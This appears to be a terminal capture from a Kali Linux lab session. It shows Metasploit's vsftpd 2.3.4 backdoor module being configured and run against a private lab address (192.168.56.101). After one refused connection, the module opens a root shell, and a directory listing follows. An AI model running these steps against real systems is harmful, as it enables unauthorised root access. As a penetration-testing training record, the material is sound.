 vasishta26@kali: ~
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact                   normal  No     Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.101   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (192.168.56.101:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:35833 -> 192.168.56.101:6200) at 2023-03-13 02:35:20 -0400
ls
bin
boot
cdrom
dev